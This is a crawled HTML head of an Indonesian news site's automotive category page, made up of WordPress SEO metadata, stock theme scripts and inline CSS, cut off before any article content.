

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://menitindonesia.com/category/otomotif/
body_size: 24081
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>OTOMOTIF - Menit Indonesia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://menitindonesia.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://menitindonesia.com/wp-content/uploads/2020/08/icon-Menit.png">
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="BERITA OTOMOTIF"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://menitindonesia.com/category/otomotif/" />
<link rel="next" href="https://menitindonesia.com/category/otomotif/page/2/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OTOMOTIF - Menit Indonesia" />
<meta property="og:description" content="BERITA OTOMOTIF" />
<meta property="og:url" content="https://menitindonesia.com/category/otomotif/" />
<meta property="og:site_name" content="Menit Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/menitindonesiaofficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OTOMOTIF - Menit Indonesia" />
<meta name="twitter:description" content="BERITA OTOMOTIF" />
<meta name="twitter:site" content="@https://twitter.com/menit_indo" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="14" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://menitindonesia.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-5.1626207","longitude":"119.421486"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-5.1626207,119.421486,21","address":{"@type":"PostalAddress","streetAddress":"Jalan Landak Baru No. 2A Makassar","addressRegion":"Sulawesi Selatan","addressCountry":"Makassar"}},{"@type":"Corporation","@id":"https://menitindonesia.com/#organization","name":"Menit Indonesia","url":"https://menitindonesia.com","sameAs":["https://www.facebook.com/menitindonesiaofficial","https://twitter.com/https://twitter.com/menit_indo"],"email":"menitindonesia98@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Jalan Landak Baru No. 2A Makassar","addressRegion":"Sulawesi Selatan","addressCountry":"Makassar"},"logo":{"@type":"ImageObject","@id":"https://menitindonesia.com/#logo","url":"https://menitindonesia.com/wp-content/uploads/2022/12/MI-ico.png","contentUrl":"https://menitindonesia.com/wp-content/uploads/2022/12/MI-ico.png","caption":"Menit Indonesia","inLanguage":"id","width":"112","height":"112"},"description":"Informasi dan Berita Terbaru Hari ini - Menit Indonesia","legalName":"PT. MENIT INDONESIA CERDAS","location":{"@id":"https://menitindonesia.com/#place"}},{"@type":"WebSite","@id":"https://menitindonesia.com/#website","url":"https://menitindonesia.com","name":"Menit Indonesia","alternateName":"MenitIndonesia","publisher":{"@id":"https://menitindonesia.com/#organization"},"inLanguage":"id"},{"@type":"CollectionPage","@id":"https://menitindonesia.com/category/otomotif/#webpage","url":"https://menitindonesia.com/category/otomotif/","name":"OTOMOTIF - Menit Indonesia","isPartOf":{"@id":"https://menitindonesia.com/#website"},"inLanguage":"id"}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Menit Indonesia &raquo; Feed" href="https://menitindonesia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Menit Indonesia &raquo; Umpan Komentar" href="https://menitindonesia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Menit Indonesia &raquo; OTOMOTIF Umpan Kategori" href="https://menitindonesia.com/category/otomotif/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/menitindonesia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://menitindonesia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400italic%2C600%2C600italic%2C700%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C600italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C600italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://menitindonesia.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://menitindonesia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://menitindonesia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://menitindonesia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://menitindonesia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://menitindonesia.com/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://menitindonesia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_position_v="bottom";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/menitindonesia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/menitindonesia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=300;
var tds_captcha="";
var tds_theme_color_site_wide="#21409a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="dff976b5b8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var tdb_modal_confirm="Menyimpan";
var tdb_modal_cancel="Membatalkan";
var tdb_modal_confirm_alt="Ya";
var tdb_modal_cancel_alt="TIDAK";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://menitindonesia.com/wp-content/uploads/2020/07/LOGO-MENIT-INDONESIA-Mobile.png')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .menu-item a{font-weight:bold}.white-popup-block:before{background-image:url('http://menitindonesia.com/wp-content/uploads/2020/06/1.jpg')}:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#21409a;--td_slider_text:rgba(33,64,154,0.7);--td_text_header_color:#21409a;--td_mobile_menu_color:#21409a;--td_mobile_gradient_one_mob:#21409a;--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#fcc43f;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#21409a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 